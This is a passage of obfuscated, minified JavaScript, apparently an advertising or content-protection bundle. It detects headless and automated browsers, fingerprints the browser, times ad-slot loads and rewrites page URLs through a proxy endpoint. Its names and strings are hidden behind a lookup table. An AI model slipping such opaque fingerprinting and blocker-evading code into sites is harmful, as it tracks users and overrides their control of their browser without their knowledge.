0x7:kT=kY[tP(0x668)][tP(0xecc)](),kY[tP(0xcc9)][tP(0xecc)]();continue;default:if(!((kd=(kd=kY[tP(0xcc9)])[tP(0xaed)]>0x0&&kd[kd[tP(0xaed)]-0x1])||0x6!==kT[0x0]&&0x2!==kT[0x0])){kY=0x0;continue;}if(0x3===kT[0x0]&&(!kd||kT[0x1]>kd[0x0]&&kT[0x1]<kd[0x3])){kY[tP(0x931)]=kT[0x1];break;}if(0x6===kT[0x0]&&kY[tP(0x931)]<kd[0x1]){kY[tP(0x931)]=kd[0x1],kd=kT;break;}if(kd&&kY[tP(0x931)]<kd[0x2]){kY[tP(0x931)]=kd[0x2],kY[tP(0x668)][tP(0x7a8)](kT);break;}kd[0x2]&&kY[tP(0x668)][tP(0xecc)](),kY[tP(0xcc9)][tP(0xecc)]();continue;}kT=k7[tP(0xd46)](k6,kY);}catch(kF){kT=[0x6,kF],k9=0x0;}finally{k8=kd=0x0;}if(0x5&kT[0x0])throw kT[0x1];return{'value':kT[0x0]?kT[0x1]:void 0x0,'done':!0x0};}([ky,ki]);};}}function Yq(k6,k7,k8){const tc=hX;if(k8||0x2===arguments[tc(0xaed)]){for(var k9,kd=0x0,kL=k7[tc(0xaed)];kd<kL;kd++)!k9&&kd in k7||(k9||(k9=Array[tc(0xcb8)][tc(0xc45)][tc(0xd46)](k7,0x0,kd)),k9[kd]=k7[kd]);}return k6[tc(0xfd4)](k9||Array[tc(0xcb8)][tc(0xc45)][tc(0xd46)](k7));}Object[hX(0x69d)],Object[hX(0x69d)],hX(0xd79)==typeof SuppressedError&&SuppressedError;var YX=hX(0x666),YQ=hX(0xdb0),Yv=hX(0x1060),YS=hX(0x609),Yb=hX(0x8d2),Yl=hX(0x522),YD=function(k6){function k7(k8,k9){const tR=a2L;var kd=k6[tR(0xd46)](this,k9)||this;return kd[tR(0x10b3)]=k8,kd[tR(0xa58)]=tR(0x8b7),Object[tR(0x101c)](kd,k7[tR(0xcb8)]),kd;}return function(k8,k9){const tB=a2L;if(tB(0xd79)!=typeof k9&&null!==k9)throw new TypeError(tB(0x526)+String(k9)+tB(0xeb6));function kd(){const tV=tB;this[tV(0x3dd)]=k8;}YG(k8,k9),k8[tB(0xcb8)]=null===k9?Object[tB(0x69d)](k9):(kd[tB(0xcb8)]=k9[tB(0xcb8)],new kd());}(k7,k6),k7;}(Error);function Yn(k6){return YH(this,void 0x0,void 0x0,function(){var k7,k8,k9=this;return Yr(this,function(kd){const to=a2L;switch(kd[to(0x931)]){case 0x0:return k7={},k8=Object[to(0x58a)](k6),[0x4,Promise[to(0x7ab)](k8[to(0x9d9)](function(kL){return YH(k9,void 0x0,void 0x0,function(){var kY,kk,ky,ki,kT;return Yr(this,function(kF){const ta=a2L;switch(kF[ta(0x931)]){case 0x0:kY=k6[kL],kF[ta(0x931)]=0x1;case 0x1:return kF[ta(0xcc9)][ta(0x7a8)]([0x1,0x3,,0x4]),kk=k7,ky=kL,kT={},[0x4,kY()];case 0x2:return kk[ky]=(kT[ta(0x261)]=kF[ta(0x652)](),kT[ta(0x10b3)]=0x0,kT),[0x3,0x4];case 0x3:return ki=kF[ta(0x652)](),k7[kL]=ki instanceof YD?{'state':ki[ta(0x10b3)],'error':''[ta(0xfd4)](ki[ta(0xa58)],':\x20')[ta(0xfd4)](ki[ta(0xa70)])}:{'state':-0x3,'error':ki instanceof Error?''[ta(0xfd4)](ki[ta(0xa58)],':\x20')[ta(0xfd4)](ki[ta(0xa70)]):String(ki)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return kd[to(0x652)](),[0x2,k7];}});});}function Ys(k6,k7){const tx=hX;return-0x1!==k6[tx(0x90d)](k7);}function Yu(k6,k7){const tA=hX;return-0x1!==k6[tA(0x90d)](k7);}function YP(k6){const tO=hX;return Object[tO(0x3e3)](k6);}function Yc(k6){const tN=hX;for(var k7=[],k8=0x1;k8<arguments[tN(0xaed)];k8++)k7[k8-0x1]=arguments[k8];for(var k9=function(kk){const r0=tN;if(r0(0xfe1)==typeof kk){if(Ys(k6,kk))return{'value':!0x0};}else{if(null!=function(ky,ki){const r1=r0;if(r1(0x72d)in ky)return ky[r1(0x72d)](ki);for(var kT=0x0;kT<ky[r1(0xaed)];kT++)if(ki(ky[kT]))return ky[kT];}(k6,function(ky){const r2=r0;return kk[r2(0x87b)](ky);}))return{'value':!0x0};}},kd=0x0,kL=k7;kd<kL[tN(0xaed)];kd++){var kY=k9(kL[kd]);if(tN(0xaf5)==typeof kY)return kY[tN(0x261)];}return!0x1;}function YR(k6){const r3=hX;return k6[r3(0x70e)](function(k7,k8){return k7+(k8?0x1:0x0);},0x0);}var YB={'detectAppVersion':function(k6){const r4=hX;var k7=k6[r4(0x76f)];return 0x0===k7[r4(0x10b3)]&&(/headless/i[r4(0x87b)](k7[r4(0x261)])?Yb:/electron/i[r4(0x87b)](k7[r4(0x261)])?YX:/slimerjs/i[r4(0x87b)](k7[r4(0x261)])?YS:void 0x0);},'detectDocumentAttributes':function(k6){const r5=hX;var k7=k6[r5(0x760)];return 0x0===k7[r5(0x10b3)]&&(Yc(k7[r5(0x261)],r5(0x1060),r5(0xc28),r5(0xaa7))?Yv:void 0x0);},'detectErrorTrace':function(k6){const r6=hX;var k7=k6[r6(0x20b)];return 0x0===k7[r6(0x10b3)]&&(/PhantomJS/i[r6(0x87b)](k7[r6(0x261)])?YQ:void 0x0);},'detectEvalLengthInconsistency':function(k6){const r7=hX;var k7=k6[r7(0xd24)],k8=k6[r7(0x27e)],k9=k6[r7(0xab1)];if(0x0===k7[r7(0x10b3)]&&0x0===k8[r7(0x10b3)]&&0x0===k9[r7(0x10b3)]){var kd=k7[r7(0x261)];return r7(0x522)!==k9[r7(0x261)]&&(0x25===kd&&!Ys([r7(0x884),r7(0x56b)],k9[r7(0x261)])||0x27===kd&&!Ys([r7(0xaee)],k8[r7(0x261)])||0x21===kd&&!Ys([r7(0x3c3)],k9[r7(0x261)]));}},'detectFunctionBind':function(k6){const r8=hX;if(-0x2===k6[r8(0xb9e)][r8(0x10b3)])return YQ;},'detectLanguagesLengthInconsistency':function(k6){const r9=hX;var k7=k6[r9(0x60e)];if(0x0===k7[r9(0x10b3)]&&0x0===k7[r9(0x261)][r9(0xaed)])return Yb;},'detectNotificationPermissions':function(k6){const rd=hX;var k7=k6[rd(0xf64)],k8=k6[rd(0x27e)];return 0x0===k8[rd(0x10b3)]&&rd(0xe2c)===k8[rd(0x261)]&&(0x0===k7[rd(0x10b3)]&&k7[rd(0x261)]?Yb:void 0x0);},'detectPluginsArray':function(k6){const rL=hX;var k7=k6[rL(0x316)];if(0x0===k7[rL(0x10b3)]&&!k7[rL(0x261)])return Yb;},'detectPluginsLengthInconsistency':function(k6){const rY=hX;var k7=k6[rY(0x4c4)],k8=k6[rY(0x25d)],k9=k6[rY(0x27e)],kd=k6[rY(0xab1)];if(0x0===k7[rY(0x10b3)]&&0x0===k8[rY(0x10b3)]&&0x0===k9[rY(0x10b3)]&&0x0===kd[rY(0x10b3)]&&rY(0xe2c)===k9[rY(0x261)]&&!k8[rY(0x261)]&&rY(0x3c3)===kd[rY(0x261)])return 0x0===k7[rY(0x261)]?Yb:void 0x0;},'detectProcess':function(k6){const rk=hX;var k7,k8=k6[rk(0x7b6)];return 0x0===k8[rk(0x10b3)]&&(rk(0x73d)===k8[rk(0x261)][rk(0xfbf)]||null!=(null===(k7=k8[rk(0x261)][rk(0x58f)])||void 0x0===k7?void 0x0:k7[rk(0x666)])?YX:void 0x0);},'detectUserAgent':function(k6){const ry=hX;var k7=k6[ry(0x803)];return 0x0===k7[ry(0x10b3)]&&(/PhantomJS/i[ry(0x87b)](k7[ry(0x261)])?YQ:/Headless/i[ry(0x87b)](k7[ry(0x261)])?Yb:/Electron/i[ry(0x87b)](k7[ry(0x261)])?YX:/slimerjs/i[ry(0x87b)](k7[ry(0x261)])?YS:void 0x0);},'detectWebDriver':function(k6){const ri=hX;var k7=k6[ri(0xd11)];if(0x0===k7[ri(0x10b3)]&&k7[ri(0x261)])return Yb;},'detectWebGL':function(k6){const rT=hX;var k7=k6[rT(0x55c)];if(0x0===k7[rT(0x10b3)]){var k8=k7[rT(0x261)],k9=k8[rT(0xa18)],kd=k8[rT(0x73d)];if(rT(0x29e)==k9&&rT(0x617)==kd)return Yb;}},'detectWindowExternal':function(k6){const rF=hX;var k7=k6[rF(0x4df)];return 0x0===k7[rF(0x10b3)]&&(/Sequentum/i[rF(0x87b)](k7[rF(0x261)])?rF(0x1017):void 0x0);},'detectWindowSize':function(k6){const rj=hX;var k7=k6[rj(0x9e0)],k8=k6[rj(0xba4)];if(0x0!==k7[rj(0x10b3)]||0x0!==k8[rj(0x10b3)])return!0x1;var k9=k7[rj(0x261)],kd=k9[rj(0xb5c)],kL=k9[rj(0x5b3)];return k8[rj(0x261)]&&0x0===kd&&0x0===kL?Yb:void 0x0;},'detectMimeTypesConsistent':function(k6){const rM=hX;var k7=k6[rM(0x4f8)];if(0x0===k7[rM(0x10b3)]&&!k7[rM(0x261)])return Yl;},'detectProductSub':function(k6){const rK=hX;var k7=k6[rK(0xadf)],k8=k6[rK(0x27e)];return 0x0===k7[rK(0x10b3)]&&0x0===k8[rK(0x10b3)]&&(rK(0xe2c)!==k8[rK(0x261)]&&rK(0x8c7)!==k8[rK(0x261)]&&rK(0x19c)!==k8[rK(0x261)]&&rK(0x1014)!==k8[rK(0x261)]||rK(0x863)===k7[rK(0x261)]?void 0x0:Yl);},'detectDistinctiveProperties':function(k6){const rJ=hX;var k7=k6[rJ(0xa39)];if(0x0!==k7[rJ(0x10b3)])return!0x1;var k8,k9=k7[rJ(0x261)];for(k8 in k9)if(k9[k8])return k8;}};function YV(){const rf=hX;var k6,k7,k8=window,k9=navigator;return YR([rf(0x748)in k9,rf(0x1ef)in k9,0x0===k9[rf(0xa18)][rf(0x90d)](rf(0x963)),rf(0xee6)in k8,rf(0x6ee)in k8,rf(0xcba)in k8,rf(0x1099)in k8])>=0x5?rf(0x3c3):YR([rf(0x7fd)in k8,rf(0x40f)in k8,rf(0x401)in k8,0x0===k9[rf(0xa18)][rf(0x90d)](rf(0xc4a)),rf(0x21a)in k9,rf(0x8ff)in k8])>=0x4?rf(0x884):YR([rf(0x6e6)in navigator,rf(0xb54)in(null!==(k7=null===(k6=document[rf(0x641)])||void 0x0===k6?void 0x0:k6[rf(0x47d)])&&void 0x0!==k7?k7:{}),rf(0x94a)in k8,rf(0x4c3)in k8,rf(0xebe)in k8,rf(0xee1)in k8])>=0x4?rf(0x56b):rf(0x522);}var Yo={'android':function(){const rC=hX;var k6=YV(),k7=rC(0x3c3)===k6,k8=rC(0x56b)===k6;if(!k7&&!k8)return!0x1;var k9=window;return YR([rC(0x217)in k9,rC(0x9a3)in k9,k7&&!(rC(0x1039)in k9),k8&&/android/i[rC(0x87b)](navigator[rC(0x76f)])])>=0x2;},'browserKind':function(){const rm=hX;var k6,k7=null===(k6=navigator[rm(0x803)])||void 0x0===k6?void 0x0:k6[rm(0x83c)]();return Yu(k7,rm(0xd89))?rm(0x907):Yu(k7,rm(0x704))||Yu(k7,rm(0xdcd))?rm(0xaee):Yu(k7,rm(0x1014))?rm(0x1014):Yu(k7,rm(0xbe2))?rm(0xbe2):Yu(k7,rm(0x19c))||Yu(k7,rm(0xeef))?rm(0x19c):Yu(k7,rm(0xe2c))?rm(0xe2c):Yu(k7,rm(0x8c7))?rm(0x8c7):rm(0x522);},'browserEngineKind':YV,'documentFocus':function(){const rW=hX;return void 0x0!==document[rW(0xdc5)]&&document[rW(0xdc5)]();},'userAgent':function(){const rE=hX;return navigator[rE(0x803)];},'appVersion':function(){const rU=hX;var k6=navigator[rU(0x76f)];if(null==k6)throw new YD(-0x1,rU(0x304));return k6;},'rtt':function(){const rh=hX;if(void 0x0===navigator[rh(0x9ba)])throw new YD(-0x1,rh(0xe75));if(void 0x0===navigator[rh(0x9ba)][rh(0x2ce)])throw new YD(-0x1,rh(0xa41));return navigator[rh(0x9ba)][rh(0x2ce)];},'windowSize':function(){const rz=hX;return{'outerWidth':window[rz(0xb5c)],'outerHeight':window[rz(0x5b3)],'innerWidth':window[rz(0x61b)],'innerHeight':window[rz(0x5dc)]};},'pluginsLength':function(){const rZ=hX;if(void 0x0===navigator[rZ(0xe9a)])throw new YD(-0x1,rZ(0x9fb));if(void 0x0===navigator[rZ(0xe9a)][rZ(0xaed)])throw new YD(-0x3,rZ(0x7eb));return navigator[rZ(0xe9a)][rZ(0xaed)];},'pluginsArray':function(){const rp=hX;if(void 0x0===navigator[rp(0xe9a)])throw new YD(-0x1,rp(0x9fb));if(void 0x0===window[rp(0x301)])throw new YD(-0x1,rp(0xad0));return navigator[rp(0xe9a)]instanceof PluginArray;},'errorTrace':function(){const rI=hX;try{null[0x0]();}catch(k6){if(k6 instanceof Error&&null!=k6[rI(0x338)])return k6[rI(0x338)][rI(0x8b4)]();}throw new YD(-0x3,rI(0x5d6));},'productSub':function(){const rw=hX;var k6=navigator[rw(0xadf)];if(void 0x0===k6)throw new YD(-0x1,rw(0xf2e));return k6;},'windowExternal':function(){const rg=hX;if(void 0x0===window[rg(0x621)])throw new YD(-0x1,rg(0xb92));var k6=window[rg(0x621)];if(rg(0xd79)!=typeof k6[rg(0x8b4)])throw new YD(-0x2,rg(0x40b));return k6[rg(0x8b4)]();},'mimeTypesConsistent':function(){const rG=hX;if(void 0x0===navigator[rG(0x451)])throw new YD(-0x1,rG(0x873));for(var k6=navigator[rG(0x451)],k7=Object[rG(0x1a8)](k6)===MimeTypeArray[rG(0xcb8)],k8=0x0;k8<k6[rG(0xaed)];k8++)k7&&(k7=Object[rG(0x1a8)](k6[k8])===MimeType[rG(0xcb8)]);return k7;},'evalLength':function(){const rH=hX;return eval[rH(0x8b4)]()[rH(0xaed)];},'webGL':function(){const rt=hX;var k6=document[rt(0xb64)](rt(0xac8));if(rt(0xd79)!=typeof k6[rt(0x32d)])throw new YD(-0x2,rt(0x58b));var k7=k6[rt(0x32d)](rt(0x386));if(null===k7)throw new YD(-0x4,rt(0xe98));if(rt(0xd79)!=typeof k7[rt(0xcd3)])throw new YD(-0x2,rt(0x618));return{'vendor':k7[rt(0xcd3)](k7[rt(0x1fc)]),'renderer':k7[rt(0xcd3)](k7[rt(0x46d)])};},'webDriver':function(){const rr=hX;if(null==navigator[rr(0xc28)])throw new YD(-0x1,rr(0x4fe));return navigator[rr(0xc28)];},'languages':function(){const rq=hX;var k6,k7=navigator,k8=[],k9=k7[rq(0xfbd)]||k7[rq(0xf43)]||k7[rq(0x444)]||k7[rq(0x436)];if(void 0x0!==k9&&k8[rq(0x7a8)]([k9]),Array[rq(0xd82)](k7[rq(0x60e)]))rq(0x3c3)===YV()&&YR([!(rq(0xf8c)in(k6=window)),rq(0xedd)in k6,''+k6[rq(0x104c)]==rq(0x6cd),''+k6[rq(0x100a)]==rq(0x7e5)])>=0x3||k8[rq(0x7a8)](k7[rq(0x60e)]);else{if(rq(0xfe1)==typeof k7[rq(0x60e)]){var kd=k7[rq(0x60e)];kd&&k8[rq(0x7a8)](kd[rq(0xc95)](','));}}return k8;},'notificationPermissions':function(){return YH(this,void 0x0,void 0x0,function(){var k6,k7;return Yr(this,function(k8){const rX=a2L;switch(k8[rX(0x931)]){case 0x0:if(void 0x0===window[rX(0xb03)])throw new YD(-0x1,rX(0x6ff));if(void 0x0===navigator[rX(0x8b8)])throw new YD(-0x1,rX(0xf51));if(rX(0xd79)!=typeof(k6=navigator[rX(0x8b8)])[rX(0xa8b)])throw new YD(-0x2,rX(0x2a2));k8[rX(0x931)]=0x1;case 0x1:return k8[rX(0xcc9)][rX(0x7a8)]([0x1,0x3,,0x4]),[0x4,k6[rX(0xa8b)]({'name':rX(0xa5a)})];case 0x2:return k7=k8[rX(0x652)](),[0x2,rX(0x8b5)===window[rX(0xb03)][rX(0x36b)]&&rX(0xca2)===k7[rX(0x10b3)]];case 0x3:throw k8[rX(0x652)](),new YD(-0x3,rX(0x3ac));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const rQ=hX;if(void 0x0===document[rQ(0x641)])throw new YD(-0x1,rQ(0x81a));var k6=document[rQ(0x641)];if(rQ(0xd79)!=typeof k6[rQ(0x61a)])throw new YD(-0x2,rQ(0x3d3));return k6[rQ(0x61a)]();},'functionBind':function(){const rv=hX;if(void 0x0===Function[rv(0xcb8)][rv(0x10d8)])throw new YD(-0x2,rv(0x10c6));return Function[rv(0xcb8)][rv(0x10d8)][rv(0x8b4)]();},'process':function(){const rS=hX;var k6=window[rS(0x7b6)],k7=rS(0x8cb);if(void 0x0===k6)throw new YD(-0x1,''[rS(0xfd4)](k7,rS(0x46f)));if(k6&&rS(0xaf5)!=typeof k6)throw new YD(-0x3,''[rS(0xfd4)](k7,rS(0xd12)));return k6;},'distinctiveProps':function(){const rb=hX;var k6,k7,k8=((k6={})[rb(0x59b)]={'window':[rb(0x59b)]},k6[rb(0xff5)]={'window':[rb(0x6b9)]},k6[rb(0x286)]={'window':[rb(0x173)]},k6[rb(0x683)]={'window':[rb(0xae3)]},k6[rb(0x2b7)]={'window':[rb(0xda4)]},k6[rb(0x2eb)]={'window':[rb(0x2eb)]},k6[rb(0x317)]={'window':[rb(0xdd8),rb(0x8d4)]},k6[rb(0x10f6)]={'window':[rb(0x9f1)]},k6[YQ]={'window':[rb(0xf71),rb(0x376)]},k6[rb(0xbf7)]={'window':[rb(0x576)]},k6[Yv]={'window':[rb(0xdcb),rb(0x1c1),rb(0x26e),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[rb(0x382),rb(0x62c),rb(0x3f7)]},k6[rb(0xc33)]={'window':[rb(0x279)]},k6[rb(0xc28)]={'window':[rb(0xc28),rb(0x2b1),rb(0x935),rb(0x102f),rb(0xc0b),rb(0x438),rb(0x41c)],'document':[rb(0xb04),rb(0xc52),rb(0xd8b),rb(0x8c8),rb(0x254),rb(0x939),rb(0x157),rb(0xb04),rb(0x908),rb(0xd4b),rb(0xbc0),rb(0xb19),rb(0xea2),rb(0x5bd)]},k6[Yb]={'window':[rb(0xbd8),rb(0x360)]},k6),k9={},kd=YP(window),kL=[];for(k7 in(void 0x0!==window[rb(0x7bf)]&&(kL=YP(window[rb(0x7bf)])),k8)){var kY=k8[k7];if(void 0x0!==kY){var kk=void 0x0!==kY[rb(0xf1d)]&&Yc[rb(0xdd0)](void 0x0,Yq([kd],kY[rb(0xf1d)],!0x1)),ky=!(void 0x0===kY[rb(0x7bf)]||!kL[rb(0xaed)])&&Yc[rb(0xdd0)](void 0x0,Yq([kL],kY[rb(0x7bf)],!0x1));k9[k7]=kk||ky;}}return k9;}},Ya=(function(){const re=hX;function k6(){const rl=a2L;this[rl(0x4e8)]=void 0x0,this[rl(0xc66)]=void 0x0;}return k6[re(0xcb8)][re(0xa6e)]=function(){const rD=re;return this[rD(0x4e8)];},k6[re(0xcb8)][re(0x832)]=function(){const rn=re;return this[rn(0xc66)];},k6[re(0xcb8)][re(0x35c)]=function(){const rs=re;if(void 0x0===this[rs(0x4e8)])throw new Error(rs(0x1f2));var k7=function(kd,kL){const ru=rs;var kY={},kk={'bot':!0x1};for(var ky in kL){var ki=(0x0,kL[ky])(kd),kT={'bot':!0x1};ru(0xfe1)==typeof ki?kT={'bot':!0x0,'botKind':ki}:ki&&(kT={'bot':!0x0,'botKind':Yl}),kY[ky]=kT,kT[ru(0x756)]&&(kk=kT);}return[kY,kk];}(this[rs(0x4e8)],YB),k8=k7[0x0],k9=k7[0x1];return this[rs(0xc66)]=k8,k9;},k6[re(0xcb8)][re(0x2d0)]=function(){return YH(this,void 0x0,void 0x0,function(){var k7;return Yr(this,function(k8){const rP=a2L;switch(k8[rP(0x931)]){case 0x0:return k7=this,[0x4,Yn(Yo)];case 0x1:return k7[rP(0x4e8)]=k8[rP(0x652)](),[0x2,this[rP(0x4e8)]];}});});},k6;}());const Yx=async()=>{const rc=hX;try{if(k6=navigator[rc(0x803)],Boolean(k6)&&function(){const rR=rc;if(YI instanceof RegExp)return YI;try{YI=new RegExp(rR(0x1a4),'i');}catch(k7){YI=Yg;}return YI;}()[rc(0x87b)](k6))return d7['A'][rc(0x10c9)](rc(0xba1)[rc(0xfd4)](navigator[rc(0x803)])),!0x0;try{const k7=function(kd){const rB=rc;var kL=(void 0x0===kd?{}:kd)[rB(0x1070)],kY=void 0x0===kL||kL;return YH(this,void 0x0,void 0x0,function(){var kk;return Yr(this,function(ky){const rV=a2L;switch(ky[rV(0x931)]){case 0x0:return kY&&(function(){const ro=rV;if(!(window[ro(0x688)]||Math[ro(0x9fe)]()>=0.001))try{var ki=new XMLHttpRequest();ki[ro(0x93c)](ro(0x6a4),ro(0xd47)[ro(0xfd4)](ro(0xff3),ro(0x10b0)),!0x0),ki[ro(0x442)]();}catch(kT){console[ro(0xade)](kT);}}()),[0x4,(kk=new Ya())[rV(0x2d0)]()];case 0x1:return ky[rV(0x652)](),[0x2,kk];}});});}({'monitoring':!0x1})[rc(0x823)](kd=>kd[rc(0x35c)]()),k8=(0x0,d8['c'])((kd,kL)=>setTimeout(()=>kL(new Error(rc(0xb90))),0x64)),k9=await Promise[rc(0x6b8)]([k7,k8]);if(k9&&k9[rc(0x756)])return d7['A'][rc(0x10c9)](rc(0x180)[rc(0xfd4)](k9[rc(0xa72)])),!0x0;}catch(kd){return d7['A'][rc(0x10c9)](rc(0x7be),kd),!0x1;}}catch(kL){return d7['A'][rc(0x10c9)](rc(0x165),kL),d7['A'][rc(0xade)](kL,rc(0xf75)),!0x1;}var k6;return!!(navigator[rc(0x803)][rc(0x579)](rc(0x16c))||rc(0x433)===navigator[rc(0x803)]&&rc(0x8b3)===location[rc(0x967)]);};async function YA(k6){const ra=hX,k7=await fetch((0x0,d3['Wq'])({'protectUrlContext':k6,'url':''[ra(0xfd4)](d0['A'][ra(0x6ed)],ra(0x4ef)),'endpoint':d0['A'][ra(0x6ed)]}));return await k7[ra(0x32e)]();}var YO=Y(0x10b1);function YN(k6){const rx=hX;if(Array[rx(0xd82)](k6)){const k7=k6[rx(0x9d9)](YN);return k7[rx(0xaed)]>0x0&&rx(0xfe1)==typeof k7[0x0]?k7[rx(0xb2e)]((k8,k9)=>String(k8)[rx(0x108a)](String(k9),void 0x0,{'numeric':!0x0,'sensitivity':rx(0x1bd)})):k7;}if(k6&&rx(0xaf5)==typeof k6&&null!==k6){const k8=Object[rx(0x58a)](k6)[rx(0xb2e)](),k9={};for(const kd of k8)k9[kd]=YN(k6[kd]);return k9;}return k6;}var k0=Y(0x10be);const k1=(k6,k7,k8,k9)=>{const rA=hX,kd={};window[rA(0xdae)]=window[rA(0xdae)]||{},window[rA(0xdae)][rA(0xbc6)]=window[rA(0xdae)][rA(0xbc6)]||[],window[rA(0xdae)][rA(0xbc6)][rA(0x7a8)](()=>{const rO=rA,kL=Math[rO(0x9d5)](performance[rO(0xe25)]());let kY=!0x1;window[rO(0xdae)][rO(0x8fd)]()[rO(0x7df)](rO(0xd6b),kk=>{const rN=rO;if(kY)return;const ky=kk[rN(0x2c2)][rN(0xb14)]()||'';ky&&!kd[ky]&&(kd[ky]={'slotRequested':Math[rN(0x9d5)](performance[rN(0xe25)]())});}),window[rO(0xdae)][rO(0x8fd)]()[rO(0x7df)](rO(0xe07),kk=>{const q0=rO;if(kY)return;const ky=kk[q0(0x2c2)][q0(0xb14)]()||'';if(!ky||!kd[ky])return;if(kk[q0(0x1c8)])return;kY=!0x0;const ki=Math[q0(0x9d5)](performance[q0(0xe25)]());!function(kT,kF,kj,kM,kK,kJ,kf,kC){const q1=q0;let km=arguments[q1(0xaed)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();LL(kT,q1(0xf3a),new Map([[q1(0x793),d0['A'][q1(0xb32)]],[q1(0xe85),kj[q1(0x8b4)]()],[q1(0xb15),kM],[q1(0xc3f),kK[q1(0x8b4)]()],[q1(0xeaf),kJ[q1(0x8b4)]()],[q1(0xe89),kf[q1(0x8b4)]()],[q1(0x778),kC[q1(0x8b4)]()],...km]),kF);}(k6,k9,k8,ky,k7,kL,kd[ky][q0(0xd6b)],ki);});});};window[hX(0x63c)]=!0x1,window[hX(0x63c)]=!0x0;var k2=Y(0x1c09),k3=Y(0xe8e);window[hX(0x63c)]=!0x1,window[hX(0x63c)]=!0x0;const k4={'version':hX(0xc99),'originalHostname':window[hX(0xbf0)][hX(0x967)],'configIndex':0x0};(k6=>{const q2=hX;var k7,k8;if(Yw['A'][q2(0x2d0)](),!0x1!==(0x0,k0['aX'])())try{!(function(){const q3=q2,kL=q3(0xec9)[q3(0xfd4)](q3(0x1c2),q3(0x28e)),kY=document[q3(0xb64)](q3(0x777));kY[q3(0x395)]=kL,document[q3(0x21f)][q3(0x961)](kY);}());}catch(kL){}dW['A'][q2(0x2d0)](window);const k9=null===(k7=document[q2(0x940)])||void 0x0===k7?void 0x0:k7[q2(0xd52)](q2(0x550));if(k9)window[q2(0x20e)]('r_'+k9,'*');else{var kd;const kY=null===(kd=document[q2(0x940)])||void 0x0===kd?void 0x0:kd[q2(0xd52)](q2(0x805));kY&&window[q2(0x20e)](kY,'*');}if(null===(k8=document[q2(0x940)])||void 0x0===k8||k8[q2(0x409)](),(function(){const q4=q2;let kk=arguments[q4(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var ky;if(q4(0x479)===location[q4(0x642)]&&(location[q4(0x642)]='',d1['A'][q4(0xf61)](q4(0x200),null!==(ky=prompt())&&void 0x0!==ky?ky:'',!0x1)),null===document[q4(0x940)])return!0x1;const ki=function(kT,kF,kj){const q5=q4;let kM=arguments[q5(0xaed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const kK=(kJ=kj)?new URL(kJ[q5(0x293)](q5(0x207))?kJ:q5(0x717)[q5(0xfd4)](kJ)):null;var kJ;if(!kK)return null;const kf=function(km,kW){const q6=q5;let kE=kW[q6(0xd52)](q6(0x441))||kW[q6(0xd52)](q6(0x194));if(null===kE)throw new Error(q6(0x4d2));return kE=kE[q6(0x293)]('//')?km[q6(0x10bd)]+kE:kE,new URL(kE,km[q6(0x78e)]);}(kT,kF);if(kf[q5(0x967)]===kK[q5(0x967)]&&kf[q5(0x901)]===kK[q5(0x901)])return null;kf[q5(0xc59)]=kK[q5(0xc59)],kf[q5(0x10bd)]=/localhost|127.0.0.1/[q5(0x87b)](kK[q5(0xc59)])?q5(0x4e4):q5(0xa60),kK[q5(0x901)]&&(kf[q5(0x901)]=kK[q5(0x901)]),Object[q5(0xad4)](kM)[q5(0xb70)](km=>{const q7=q5;let [kW,kE]=km;kf[q7(0xf89)][q7(0xf61)](kW,kE);});const kC=(0x0,LN['R0'])(kF);return kC[q5(0xa86)](q5(0x194),kf[q5(0x78e)]),kC;}(location,document[q4(0x940)],d1['A'][q4(0x6a4)](q4(0x200),!0x1),kk);return!!ki&&(document[q4(0x940)][q4(0x2d1)]?(0x0,LN['WH'])(ki,document[q4(0x940)]):(0x0,LN['qj'])(ki),document[q4(0x940)][q4(0x409)](),console[q4(0x878)](q4(0xcbd)),!0x0);}({'essential':''})))throw new Error(q2(0x400));try{window[q2(0x434)](new CustomEvent(q2(0xe6a)));}catch(kk){}return Yp[q2(0x8a1)](q2(0x550))?(window[q2(0xf18)]=d0['A'][q2(0x904)],(ky=>{const q8=q2;window[q8(0x7df)](q8(0xa70),ki=>{const q9=q8;ki[q9(0xf1a)]&&q9(0x40e)===ki[q9(0xf1a)][q9(0x40c)]&&L9(ky,ki[q9(0xf1a)][q9(0x6fe)],ki[q9(0xf1a)][q9(0xc38)]);});})(k6),d7['A'][q2(0x9c6)](k6),d7['A'][q2(0x10c9)](q2(0x904),d0['A'][q2(0x904)]),d7['A'][q2(0x10c9)](q2(0x10a0),d0['A'][q2(0xb32)]),d7['A'][q2(0x10c9)](q2(0xbf0),window[q2(0xbf0)][q2(0x78e)]),d7['A'][q2(0x10c9)](q2(0x8f2),window[q2(0x339)][q2(0x803)]),d7['A'][q2(0x10c9)](q2(0x290),L1()),d7['A'][q2(0x10c9)](q2(0x654),d6['A'][q2(0xa27)]()[q2(0x8b4)]()),d0['A'][q2(0x10c9)]||q2(0x52e)===d1['A'][q2(0x6a4)](q2(0x74f),!0x1)?((0x0,LD['z'])((0x0,LA['i7'])(q2(0x92f))),window[q2(0x729)]=d2['md'],window[q2(0xcb7)]=d2['ks'],window[q2(0x3a9)]=d2['_'],window[q2(0xcfb)]=ky=>(0x0,d3['Wq'])({'protectUrlContext':k6,'url':ky,'kind':d3['MN'][q2(0x10cc)],'endpoint':d0['A'][q2(0x6ed)]}),window[q2(0x8e0)]=d3['sH'],window[q2(0x292)]=d3['EW'],window[q2(0xea1)]=ky=>LB({'_window':window,'protectUrlContext':k6,'html':ky}),window[q2(0x4f4)]=ky=>(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':ky})):(0x0,LD['z'])((0x0,LA['i7'])()),!0x0):(console[q2(0x878)](q2(0xb43)),!0x1);})(k4)&&(async k6=>{const qd=hX;try{var k7,k8,k9,kd;null!==(k8=(k7=window)[qd(0x8fb)])&&void 0x0!==k8||(k7[qd(0x8fb)]={}),window[qd(0x8fb)][qd(0x10b6)]=!0x0,window[qd(0x8fb)][qd(0xa38)]=function(){const qL=qd;var kM,kK,kJ,kf,kC,km,kW,kE,kU,kh,kz,kZ,kp,kI,kw,kg,kG;let kH=arguments[qL(0xaed)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const kr=JSON[qL(0xa07)](YN({'a_summary':{'gpt':{'paths':null===(kM=window[qL(0xdae)])||void 0x0===kM||null===(kM=kM[qL(0x8fd)]())||void 